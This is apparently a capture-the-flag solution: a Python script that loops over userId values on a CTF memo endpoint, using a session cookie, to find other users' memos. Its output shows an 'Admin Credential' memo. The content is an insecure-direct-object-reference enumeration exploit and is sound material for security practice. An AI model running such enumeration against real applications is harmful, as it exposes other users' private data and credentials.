 C: > Users > izzat > pythonijat.py > ...
1 from pprint import pprint as print
2
3 import requests
4
5 BASE_URL: str = "http://mymemo.ihack24.capturextheflag.io/get_memos.php?userId"
6 HEADERS: dict[str, str] = {"Cookie": "PHPSESSID=eadc3c33ff42bd193d62a1"}
7
8 for i in range(-1, 100000):
9 if data := (response := requests.get(BASE_URL + f"={i}", headers=HEADERS)).json():
10 if "admin" in data[0]["title"].casefold():
11 print(data)
PS C:\Users\izzat> [{'content': 'admin71800',
>> 'id': 3,
>> 'timestamp': 1716827410,
>> 'title': 'Admin Credential',
>> 'userId': 69},
>> {'content': 'testing',
>> 'id': 4,
>> 'timestamp': 1716827520,
>> 'title': 'Testing',
>> 'userId': 69},
>> {'content': 'IT maintenance is scheduled for Saturday night from 10 PM to 2 '
>> 'AM. Expect intermittent access to services.',
>> 'id': 18,
>> 'timestamp': 1716864400,
>> 'title': 'IT Maintenance',
>> 'userId': 69}]